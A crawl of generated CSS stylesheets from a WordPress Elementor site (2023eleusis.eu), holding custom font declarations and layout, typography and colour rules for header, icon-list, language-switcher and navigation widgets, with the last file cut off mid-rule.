	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758
body_size: 1858
content:
.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-490dadc1 > .elementor-container{min-height:50px;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-2ae21ffb > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2321 .elementor-element.elementor-element-15fc38bc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-15fc38bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-b4a1472{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-b4a1472 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-5f62c311{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-5f62c311 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-2321 .elementor-element.elementor-element-2de0888{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-2321 .elementor-element.elementor-element-2de0888 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2321 .elementor-element.elementor-element-f89ed4c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2321 .elementor-element.elementor-element-f89ed4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
